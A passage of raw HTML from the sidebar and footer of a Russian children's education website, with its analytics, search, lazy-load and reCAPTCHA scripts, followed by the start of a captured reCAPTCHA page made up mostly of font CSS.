сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"3edda76bb1","post_id":"1402"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qq5fst8oxbr
body_size: 48920
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
